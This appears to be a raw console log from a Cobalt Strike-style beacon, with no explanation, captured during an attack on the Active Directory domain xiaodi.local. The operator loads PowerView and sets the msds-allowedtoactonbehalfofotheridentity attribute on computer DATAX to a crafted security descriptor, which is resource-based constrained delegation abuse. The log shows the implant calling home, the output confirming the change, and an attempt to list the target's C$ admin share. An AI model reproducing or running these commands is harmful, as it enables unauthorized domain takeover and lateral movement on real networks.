 beacon> powershell import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-
2055235443-1605)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer datax| Set-DomainObject -Set @{'msds-
allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
[*] Tasked beacon to run: import-module .\powerview.ps1;$SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-
3088263962-2055235443-1605)";$SDBytes = New-Object byte[] ($SD.BinaryLength);$SD.GetBinaryForm($SDBytes, 0);Get-DomainComputer datax| Set-DomainObject -Set @{'msds-
allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
[+] host called home, sent: 1091 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="verbose">[Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=XIAODI,DC=LOCAL</S><S S="verbose">[Get-
DomainObject] Extracted domain 'xiaodi.local' from 'CN=DATAX,CN=Computers,DC=xiaodi,DC=local'</S><S S="verbose">[Get-DomainSearcher] search base: LDAP://DC.XIAODI.LOCAL/DC=xiaodi,DC=local</S><S
S="verbose">[Get-DomainObject] Get-DomainObject filter string: (&amp;(|(distinguishedname=CN=DATAX,CN=Computers,DC=xiaodi,DC=local)))</S><S S="verbose">[Set-DomainObject] Setting 'msds-
allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 96 149 11 101
26 43 19 184 115 103 128 122 69 6 0 0' for object 'DATAX$'</S></Objs>
beacon> shell dir \\datax.xiaodi.local\c$